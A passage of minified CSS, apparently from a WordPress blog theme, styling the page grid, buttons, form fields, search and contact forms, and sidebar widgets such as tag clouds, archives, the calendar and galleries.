fix-66{margin-right:66.66667%}.push-66{left:66.66667%}.pull-66{left:-66.66667%}.grid-100{clear:both;width:100%}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html,textarea{overflow:auto}body,html{width:100%;height:100%}a{text-decoration:none;outline:0}button,input,textarea{margin:0;padding:0;border:0;outline:0}a,button,input[type=button],input[type=submit],label{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:normal}b,strong{font-weight:bold}em,i{font-style:italic}address{font-style:normal}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}abbr,acronym{border-bottom:1px dotted;cursor:help}ins{text-decoration:none}::-moz-selection{background:#E84E89;color:white;text-shadow:none}::selection{background:#E84E89;color:white;text-shadow:none}h1,h2,h3,h4,h5,h6{color:#222}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-family:"Montserrat",sans-serif;font-weight:600;font-size:24px;margin-bottom:40px;line-height:1.6;letter-spacing:0.6px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:40px;font-weight:normal;margin-bottom:30px;line-height:1.2}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:34px;line-height:1.3}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:26px;line-height:1.4}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:18px;margin-bottom:10px;line-height:1.45}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:16px;margin-bottom:5px;line-height:1.45}#single #comments.hosted .comment .white.comment-author,.title.white,.wpcf7 label.white{color:#fff}#single #comments.hosted .comment .bordered.comment-author:after,.title.bordered:after,.wpcf7 label.bordered:after{display:block;content:'';width:100%;height:2px;background:#F4F4F4;margin-top:10px}#single #comments.hosted .comment .bordered.white.comment-author:after,.title.bordered.white:after,.wpcf7 label.bordered.white:after{background:rgba(255,255,255,0.25)}#single #comments.hosted .comment .bold.comment-author,.title.bold,.wpcf7 label.bold{font-weight:bold!important}.border-effect a:before,.underline-effect a:before{-webkit-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}.border-effect a,.underline-effect a{position:relative;z-index:1;padding-bottom:2px}.border-effect a:before,.underline-effect a:before{content:'';position:absolute;left:0;top:100%;width:100%;border-bottom:1px solid;opacity:.5}.border-effect a:before,.underline-effect a:hover:before{width:90%;left:5%}.border-effect a:before{opacity:0;visibility:hidden}.border-effect a:hover:before{width:100%;left:0;opacity:1;visibility:visible}.my-mfp-zoom-in .mfp-content{-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .mfp-content{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-opacity:0;-moz-opacity:0;opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0.001;-webkit-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{-webkit-opacity:0;-moz-opacity:0;opacity:0}.widget_media_image a,a.hover-effect{display:block;position:relative;overflow:hidden;background:#000}.widget_media_image a img,.widget_media_image a span.cover,a.hover-effect img,a.hover-effect span.cover{display:block;width:101%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.widget_media_image a:hover img,.widget_media_image a:hover span.cover,a.hover-effect:hover img,a.hover-effect:hover span.cover{opacity:.85}.gradient-effect a:not(.epcl-button){padding-bottom:5px;background-image:-webkit-gradient(linear,left top,right top,from(#00bec1),to(#00bec1));background-image:-o-linear-gradient(left,#00bec1 0%,#00bec1 100%);background-image:linear-gradient(to right,#00bec1 0%,#00bec1 100%);background-size:0px 4px;background-repeat:no-repeat;background-position:left 87%}.gradient-effect a:not(.epcl-button):after,.gradient-effect a:not(.epcl-button):before{display:none}.gradient-effect a:not(.epcl-button):hover{color:#222;background-size:100% 4px}.epcl-pagination div.nav a.gradient-effect a,.gradient-effect.red a{background-image:-webkit-gradient(linear,left top,right top,from(#e84e89),to(#e84e89));background-image:-o-linear-gradient(left,#e84e89 0%,#e84e89 100%);background-image:linear-gradient(to right,#e84e89 0%,#e84e89 100%)}.translate-effect{display:inline-block}.translate-effect:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination a,.button,.epcl-button,.epcl-pagination div.nav a{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:hover,.button:hover,.epcl-button:hover,.epcl-pagination div.nav a:hover{color:#fff;background-color:#333}#single #comments.hosted nav.pagination a.small,.button.small,.epcl-button.small,.epcl-pagination div.nav a.small{font-size:12px;padding:5px 15px}#single #comments.hosted nav.pagination a.large,.button.large,.epcl-button.large,.epcl-pagination div.nav a.large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}#single #comments.hosted nav.pagination a.circle,.button.circle,.epcl-button.circle,.epcl-pagination div.nav a.circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}#single #comments.hosted nav.pagination a.circle i.fa,.button.circle i.fa,.epcl-button.circle i.fa,.epcl-pagination div.nav a.circle i.fa{margin:0;vertical-align:middle}#single #comments.hosted nav.pagination a.outline,.button.outline,.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}#single #comments.hosted nav.pagination a.outline:hover,.button.outline:hover,.epcl-button.outline:hover,.epcl-pagination div.nav a.outline:hover{color:#fff;background-color:#00BEC1}#single #comments.hosted nav.pagination .epcl-pagination div.nav a,#single #comments.hosted nav.pagination a.red,.button.red,.epcl-button.red,.epcl-pagination div.nav #single #comments.hosted nav.pagination a,.epcl-pagination div.nav a,.epcl-pagination div.nav a.epcl-button{background-color:#E84E89}#single #comments.hosted nav.pagination .epcl-pagination div.nav a:hover,#single #comments.hosted nav.pagination a.red:hover,.button.red:hover,.epcl-button.red:hover,.epcl-pagination div.nav #single #comments.hosted nav.pagination a:hover,.epcl-pagination div.nav a.epcl-button:hover,.epcl-pagination div.nav a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination .epcl-pagination div.nav a.outline,#single #comments.hosted nav.pagination a.red.outline,.button.red.outline,.epcl-button.red.outline,.epcl-pagination div.nav #single #comments.hosted nav.pagination a.outline,.epcl-pagination div.nav a.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}#single #comments.hosted nav.pagination a.dark,.button.dark,.epcl-button.dark,.epcl-pagination div.nav a.dark{background-color:#333}#single #comments.hosted nav.pagination a.dark:hover,.button.dark:hover,.epcl-button.dark:hover,.epcl-pagination div.nav a.dark:hover{color:#fff;background-color:#555}#single #comments.hosted nav.pagination a i.fa,.button i.fa,.epcl-button i.fa,.epcl-pagination div.nav a i.fa{font-size:85%;margin-left:5px}.widget_epcl_tag_cloud,.widget_tag_cloud,div.tags{display:block}.absolute.widget_epcl_tag_cloud,.absolute.widget_tag_cloud,div.tags.absolute{position:absolute;right:0;top:-15px;width:100%;z-index:10;text-align:center}.no-thumb.widget_epcl_tag_cloud,.no-thumb.widget_tag_cloud,div.tags.no-thumb{margin-bottom:12.5px;margin-top:-38px}.widget_epcl_tag_cloud a,.widget_epcl_tag_cloud span,.widget_tag_cloud a,.widget_tag_cloud span,div.tags a,div.tags span{font-size:15px;color:#fff;display:inline-block;padding:4px 25px;vertical-align:top;border-radius:3px;margin-bottom:5px;margin-right:5px;border-radius:25px;font-family:"Montserrat",sans-serif;font-weight:600;letter-spacing:0.5px;background-color:#E84E89}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover,div.tags a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.ctag{background-color:#E84E89}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],select,textarea{display:block;background:#F4F4F4;border:2px solid #F4F4F4;color:#555;font:15px "Montserrat",sans-serif;font-weight:500;letter-spacing:0.3px;padding:12px 30px;height:45px;width:100%;margin-bottom:15px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:25px;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#555}input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#555}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#555}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#555}input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#e7e7e7}textarea{width:100%;height:170px;resize:none;padding-top:25px;padding-bottom:25px;line-height:1.8}input[type=submit]{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background-color:#E84E89;font-size:18px;padding:10px 30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=submit]:hover{color:#fff;background-color:#333}input[type=submit].small{font-size:12px;padding:5px 15px}input[type=submit].large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}input[type=submit].circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}input[type=submit].circle i.fa{margin:0;vertical-align:middle}input[type=submit].outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}input[type=submit].outline:hover{color:#fff;background-color:#00BEC1}input[type=submit].red{background-color:#E84E89}input[type=submit].red:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}input[type=submit].red.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}input[type=submit].dark{background-color:#333}input[type=submit].dark:hover{color:#fff;background-color:#555}input[type=submit] i.fa{font-size:85%;margin-left:5px}select{max-width:100%;height:auto;background:#F4F4F4 url("[data-uri]") no-repeat 97% center;background-size:9px 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,.wp-block-categories select,select.custom-select{border:0;border-radius:5px;padding:10px 15px;padding-right:25px;background:#E84E89 url("[data-uri]") no-repeat 93% center;background-size:9px 6px;color:#fff;font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;outline:0;cursor:pointer;margin-left:20px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select option,.widget_categories select option,.widget_meta select option,.widget_nav_menu select option,.widget_pages select option,.widget_recent_comments select option,.widget_recent_entries select option,.widget_rss select option,.wp-block-categories select option,select.custom-select option{color:#222;background:#fff}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,select.custom-select{display:none}.ie9 .widget_archive select,.ie9 .widget_categories select,.ie9 .widget_meta select,.ie9 .widget_nav_menu select,.ie9 .widget_pages select,.ie9 .widget_recent_comments select,.ie9 .widget_recent_entries select,.ie9 .widget_rss select,.ie9 select.custom-select,.widget_archive .ie9 select,.widget_categories .ie9 select,.widget_meta .ie9 select,.widget_nav_menu .ie9 select,.widget_pages .ie9 select,.widget_recent_comments .ie9 select,.widget_recent_entries .ie9 select,.widget_rss .ie9 select{background:none;display:block}.widget_archive select::-ms-expand,.widget_categories select::-ms-expand,.widget_meta select::-ms-expand,.widget_nav_menu select::-ms-expand,.widget_pages select::-ms-expand,.widget_recent_comments select::-ms-expand,.widget_recent_entries select::-ms-expand,.widget_rss select::-ms-expand,select.custom-select::-ms-expand{display:none}.widget_archive select:first-child,.widget_categories select:first-child,.widget_meta select:first-child,.widget_nav_menu select:first-child,.widget_pages select:first-child,.widget_recent_comments select:first-child,.widget_recent_entries select:first-child,.widget_rss select:first-child,select.custom-select:first-child{margin-left:0}button{-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}form p{padding-bottom:15px;font-size:13px}.empty{border:1px solid #F15F74!important}::-webkit-input-placeholder{color:rgba(255,255,255,0.75)}:-moz-placeholder{color:rgba(255,255,255,0.75)}::-moz-placeholder{color:rgba(255,255,255,0.75)}:-ms-input-placeholder{color:rgba(255,255,255,0.75)}form.search-form{position:relative;z-index:1;max-width:none!important}form.search-form input{margin:0}form.search-form input.search-field{background:#00BEC1;border:0;color:#fff;font-weight:500;letter-spacing:0.3px;padding-right:50px}form.search-form input.search-field::-webkit-input-placeholder{color:#fff}form.search-form input.search-field:-moz-placeholder{color:#fff}form.search-form input.search-field::-moz-placeholder{color:#fff}form.search-form input.search-field:-ms-input-placeholder{color:#fff}form.search-form .submit{position:absolute;right:20px;top:50%;color:#fff;background:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:-14px;font-size:16px}form.search-form .submit:hover{opacity:.75}.wpcf7 p{padding:0!important;margin-bottom:20px}.wpcf7 span.wpcf7-form-control-wrap{display:block;margin-top:10px}.wpcf7 input.wpcf7-form-control,.wpcf7 textarea.wpcf7-form-control{font-weight:500}.wpcf7 .ajax-loader{margin-left:10px!important;vertical-align:baseline!important}.wpcf7 .wpcf7-response-output{clear:both;border:0!important;background:#DE394A;color:#fff;padding:10px 15px!important;font-size:16px;text-align:center;margin:0 0 20px!important;position:relative;border-radius:25px}.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok{background:#13ab51}#footer .widget{margin-bottom:20px}.widget .nice-select{float:none;color:#fff;border-color:#E84E89;background-color:#E84E89;color:#fff;font-weight:500;margin:0}.widget .nice-select:active,.widget .nice-select:focus,.widget .nice-select:hover{background-color:#E84E89;border-color:#E84E89;color:#fff}.widget .nice-select:after{border-bottom:2px solid #fff;border-right:2px solid #fff}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text p:last-of-type{margin-bottom:0}.widget_archive label,.widget_categories label,.widget_meta label,.widget_nav_menu label,.widget_pages label,.widget_recent_comments label,.widget_recent_entries label,.widget_rss label{display:none}.widget_archive ul>li,.widget_categories ul>li,.widget_meta ul>li,.widget_nav_menu ul>li,.widget_pages ul>li,.widget_recent_comments ul>li,.widget_recent_entries ul>li,.widget_rss ul>li{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul>li a,.widget_categories ul>li a,.widget_meta ul>li a,.widget_nav_menu ul>li a,.widget_pages ul>li a,.widget_recent_comments ul>li a,.widget_recent_entries ul>li a,.widget_rss ul>li a{font-size:16px}.widget_archive ul>li:last-of-type,.widget_categories ul>li:last-of-type,.widget_meta ul>li:last-of-type,.widget_nav_menu ul>li:last-of-type,.widget_pages ul>li:last-of-type,.widget_recent_comments ul>li:last-of-type,.widget_recent_entries ul>li:last-of-type,.widget_rss ul>li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul>li ul.children,.widget_archive ul>li ul.sub-menu,.widget_categories ul>li ul.children,.widget_categories ul>li ul.sub-menu,.widget_meta ul>li ul.children,.widget_meta ul>li ul.sub-menu,.widget_nav_menu ul>li ul.children,.widget_nav_menu ul>li ul.sub-menu,.widget_pages ul>li ul.children,.widget_pages ul>li ul.sub-menu,.widget_recent_comments ul>li ul.children,.widget_recent_comments ul>li ul.sub-menu,.widget_recent_entries ul>li ul.children,.widget_recent_entries ul>li ul.sub-menu,.widget_rss ul>li ul.children,.widget_rss ul>li ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4}.widget_archive ul>li ul.children li,.widget_archive ul>li ul.sub-menu li,.widget_categories ul>li ul.children li,.widget_categories ul>li ul.sub-menu li,.widget_meta ul>li ul.children li,.widget_meta ul>li ul.sub-menu li,.widget_nav_menu ul>li ul.children li,.widget_nav_menu ul>li ul.sub-menu li,.widget_pages ul>li ul.children li,.widget_pages ul>li ul.sub-menu li,.widget_recent_comments ul>li ul.children li,.widget_recent_comments ul>li ul.sub-menu li,.widget_recent_entries ul>li ul.children li,.widget_recent_entries ul>li ul.sub-menu li,.widget_rss ul>li ul.children li,.widget_rss ul>li ul.sub-menu li{padding-left:20px}#footer .widget_archive ul>li ul.children,#footer .widget_archive ul>li ul.sub-menu,#footer .widget_categories ul>li ul.children,#footer .widget_categories ul>li ul.sub-menu,#footer .widget_meta ul>li ul.children,#footer .widget_meta ul>li ul.sub-menu,#footer .widget_nav_menu ul>li ul.children,#footer .widget_nav_menu ul>li ul.sub-menu,#footer .widget_pages ul>li ul.children,#footer .widget_pages ul>li ul.sub-menu,#footer .widget_recent_comments ul>li ul.children,#footer .widget_recent_comments ul>li ul.sub-menu,#footer .widget_recent_entries ul>li ul.children,#footer .widget_recent_entries ul>li ul.sub-menu,#footer .widget_rss ul>li ul.children,#footer .widget_rss ul>li ul.sub-menu{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li,#footer .widget_categories ul>li,#footer .widget_meta ul>li,#footer .widget_nav_menu ul>li,#footer .widget_pages ul>li,#footer .widget_recent_comments ul>li,#footer .widget_recent_entries ul>li,#footer .widget_rss ul>li{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li a:before,#footer .widget_categories ul>li a:before,#footer .widget_meta ul>li a:before,#footer .widget_nav_menu ul>li a:before,#footer .widget_pages ul>li a:before,#footer .widget_recent_comments ul>li a:before,#footer .widget_recent_entries ul>li a:before,#footer .widget_rss ul>li a:before{display:none}.widget_archive>ul>li,.widget_categories>ul>li,.widget_recent_comments>ul>li,.widget_recent_entries>ul>li,.widget_rss>ul>li{position:relative;z-index:1;padding-left:27px;font-size:16px}.widget_archive>ul>li .comment-author-link,.widget_categories>ul>li .comment-author-link,.widget_recent_comments>ul>li .comment-author-link,.widget_recent_entries>ul>li .comment-author-link,.widget_rss>ul>li .comment-author-link{font-weight:600}.widget_archive>ul>li:before,.widget_categories>ul>li:before,.widget_recent_comments>ul>li:before,.widget_recent_entries>ul>li:before,.widget_rss>ul>li:before{color:#E84E89;font-family:'remixicon'!important;font-size:18px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0px}#footer .widget_archive>ul>li:before,#footer .widget_categories>ul>li:before,#footer .widget_recent_comments>ul>li:before,#footer .widget_recent_entries>ul>li:before,#footer .widget_rss>ul>li:before{color:#fff}.widget_recent_entries>ul>li:before{content:"\ec1d";top:-2px}.widget_archive>ul>li:before{content:"\eae0"}.widget_recent_comments>ul>li:before{content:"\eafc";top:-2px;-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);font-size:19px}.widget_rss>ul>li:before{content:"\ee6c";top:-2px}.widget_categories>ul>li{padding-left:0}.widget_categories>ul>li:before{display:none}.widget_categories>ul>li:before{content:'\f02b'}.widget_archive,.widget_categories{color:#666666}.widget_archive ul li,.widget_categories ul li{text-align:right;background:none;line-height:30px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul li:last-of-type,.widget_categories ul li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul li span,.widget_categories ul li span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer .widget_archive ul li span,#footer .widget_categories ul li span{color:#fff}.widget_archive ul>li,.widget_categories ul>li{clear:both}.widget_archive ul>li a,.widget_categories ul>li a{float:left}.widget_archive ul>li:after,.widget_categories ul>li:after{content:'';display:block;width:100%;clear:both}.widget_epcl_tag_cloud,.widget_tag_cloud{display:block}.widget_epcl_tag_cloud div.tagcloud,.widget_tag_cloud div.tagcloud{margin-left:-3px}.widget_epcl_tag_cloud a,.widget_tag_cloud a{font-size:14px!important;margin:0 2px 8px 0;color:#fff;background-image:none!important}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover{color:#fff}.widget_epcl_tag_cloud a .tag-link-count,.widget_tag_cloud a .tag-link-count{margin-left:2px}.widget_epcl_tag_cloud span,.widget_tag_cloud span{display:inline;padding:0;color:inherit;font-size:13px;background:transparent;vertical-align:inherit;margin:0}#footer .widget_epcl_tag_cloud a,#footer .widget_tag_cloud a{color:#fff;font-size:15px!important;padding:4px 20px}#footer .widget_epcl_tag_cloud a:before,#footer .widget_tag_cloud a:before{display:none}#footer .widget_epcl_tag_cloud a:hover,#footer .widget_tag_cloud a:hover{color:#fff}.widget_recent_entries .post-date{font-size:13px;display:block;color:#595959}.widget_media_audio a:before{display:none}.widget_calendar table{width:100%}.widget_calendar table caption{font-weight:600}.widget_calendar table thead{background:#111;color:#fff}.widget_calendar table th{font-weight:600;border:0}.widget_calendar table td{border-top:1px solid #F4F4F4;text-align:center}.widget_calendar table td a{font-weight:600}.widget_calendar table td,.widget_calendar table th{padding:5px}.widget_calendar table #prev{text-align:left}.widget_calendar table #next{text-align:right}#footer .widget_calendar table{border-collapse:separate}#footer .widget_calendar table td{border:0;border-top:1px solid rgba(255,255,255,0.25)}#footer .widget_calendar tfoot{border-top:1px solid rgba(255,255,255,0.25)}.widget_media_image a{display:inline-block;padding:0}.widget_media_image a img{display:block;width:auto}.widget_media_image a:before{display:none}.widget_media_image img{border-radius:15px}.widget_media_gallery .gallery-item{margin-top:0!important}.widget_media_gallery a{display:inline-block;vertical-align:top;padding:0px 4px;overflow:hidden}.widget_media_gallery a img{border:0!important}.widget_rss .widget-title a{padding-bottom:0}.widget_rss .widget-title a img{display:none}.widget_rss .widget-title a:before{display:none}.widget_rss ul li{font-size:14px}.widget_rss a{font-family:"Montserrat",sans-serif;font-weight:600}.widget_rss .rss-date{display:block;font-size:13px}.widget_rss cite{font-weight:600}.widget_rss .rssSummary,.widget_rss cite{display:block;padding-top:15px}.widget_epcl_about .avatar{float:left;width:90px;height:90px;margin-right:20px}.widget_epcl_about .avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}.widget_epcl_about .avatar img{display:block}.widget_epcl_about .founder{margin-top:0px;margin-bottom:9px;font-size:14px;opacity:0.75}.widget_epcl_about .social{background:#00BEC1;padding:2px 25px;float:left;border-radius:25px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.widget_epcl_about .social a{padding:0;margin:0 5px;font-size:18px;color:#fff!important}.widget_epcl_about p{margin-top:15px}.widget_epcl_featured_category .info,.widget_epcl_posts_thumbs .info,.widget_epcl_related_articles .info{padding-top:0px}.widget_epcl_featured_category .item,.widget_epcl_posts_thumbs .item,.widget_epcl_related_articles .item{margin-bottom:20px;position:relative;padding-left:100px;min-height:80px}.widget_epcl_featured_category .item.no-thumb,.widget_epcl_posts_thumbs .item.no-thumb,.widget_epcl_related_articles .item.no-thumb{padding:0}#single #comments.hosted .comment .widget_epcl_featured_category .item .comment-author,#single #comments.hosted .comment .widget_epcl_posts_thumbs .item .comment-author,#single #comments.hosted .comment .widget_epcl_related_articles .item .comment-author,.widget_epcl_featured_category .item #single #comments.hosted .comment .comment-author,.widget_epcl_featured_category .item .title,.widget_epcl_featured_category .item .wpcf7 label,.widget_epcl_posts_thumbs .item #single #comments.hosted .comment .comment-author,.widget_epcl_posts_thumbs .item .title,.widget_epcl_posts_thumbs .item .wpcf7 label,.widget_epcl_related_articles .item #single #comments.hosted .comment .comment-author,.widget_epcl_related_articles .item .title,.widget_epcl_related_articles .item .wpcf7 label,.wpcf7 .widget_epcl_featured_category .item label,.wpcf7 .widget_epcl_posts_thumbs .item label,.wpcf7 .widget_epcl_related_articles .item label{margin-bottom:0px;font-weight:600}.widget_epcl_featured_category .item .thumb,.widget_epcl_posts_thumbs .item .thumb,.widget_epcl_related_articles .item .thumb{width:80px;height:80px;border-radius:50%;background:none;position:absolute;left:0;top:0;padding:0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}.widget_epcl_featured_category .item time,.widget_epcl_posts_thumbs .item time,.widget_epcl_related_articles .item time{font-size:12px;color:#595959}.widget_epcl_featured_category .item time svg,.widget_epcl_posts_thumbs .item time svg,.widget_epcl_related_articles .item time svg{margin-right:5px;width:14px;height:14px;vertical-align:middle;margin-top:-3px;fill:#595959}#footer .widget_epcl_featured_category .item time,#footer .widget_epcl_posts_thumbs .item time,#footer .widget_epcl_related_articles .item time{color:#fff}#footer .widget_epcl_featured_category .item time svg,#footer .widget_epcl_posts_thumbs .item time svg,#footer .widget_epcl_related_articles .item time svg{fill:#fff}.widget_epcl_featured_category .item:last-of-type,.widget_epcl_posts_thumbs .item:last-of-type,.widget_epcl_related_articles .item:last-of-type{margin-bottom:0}aside .widget_epcl_featured_category .item a:before,aside .widget_epcl_posts_thumbs .item a:before,aside .widget_epcl_related_articles .item a:before{border:none}.epcl-gallery div.loading,.widget_epcl_flickr div.loading,.widget_epcl_instagram div.loading{text-align:center;padding:20px 0}.epcl-gallery.loaded .loading,.widget_epcl_flickr.loaded .loading,.widget_epcl_instagram.loaded .loading{display:none}.epcl-gallery ul,.widget_epcl_flickr ul,.widget_epcl_instagram ul{margin:0 -5px}.epcl-gallery ul li,.widget_epcl_flickr ul li,.widget_epcl_instagram ul li{display:block;padding:0 5px 10px}.epcl-gallery ul li .wrapper,.widget_epcl_flickr ul li .wrapper,.widget_epcl_instagram ul li .wrapper{border-radius:15px;overflow:hidden}.epcl-gallery ul li a,.widget_epcl_flickr ul li a,.widget_epcl_instagram ul li a{display:block;overflow:hidden;width:100%;position:relative;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover!important;padding-top:80%}.epcl-gallery ul li a:hover:before,.widget_epcl_flickr ul li a:hover:before,.widget_epcl_instagram ul li a:hover:before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.epcl-gallery ul li a span.cover,.widget_epcl_flickr ul li a span.cover,.widget_epcl_instagram ul li a span.cover{height:100%;width:101%;position:absolute;left:0;top:0}.widget_epcl_instagram ul li a{padding-top:20%}.widget_epcl_ads_125 .epcl-banner-wrapper{margin:0 -10px}.widget_epcl_ads_125 .epcl-banner{display:block;float:left;max-width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px 20px}.widget_epcl_ads_125 .epcl-banner a>img{display:block;max-width:100%;height:auto}.epcl-banner-wrapper a:before{display:none}.widget_ep_ads_fluid .epcl-a{overflow:hidden}section.widget_epcl_tweets p{position:relative;padding-left:35px;margin-bottom:20px;font-size:13px;line-height:2}section.widget_epcl_tweets p 